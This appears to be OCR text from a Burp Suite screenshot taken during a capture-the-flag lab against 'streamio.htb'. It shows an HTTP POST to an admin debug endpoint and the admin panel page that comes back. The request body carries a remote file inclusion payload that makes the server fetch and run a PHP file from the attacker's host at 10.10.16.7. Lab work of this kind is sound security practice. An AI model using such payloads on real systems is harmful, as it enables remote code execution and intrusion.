 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=226aam4mjqm5oqod4qbtfn23je
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://streamio.htb
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://streamio.htb/admin/?movie=
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20
21 include=http://10.10.16.7/asd.php
Response
Pretty Raw Hex Render \n
Admin panel
User management Staff management Movie management
Leave a message for admin
this option is for developers only
Movie managment
(500) Days of Summer Delete
10 Cloverfield Lane Delete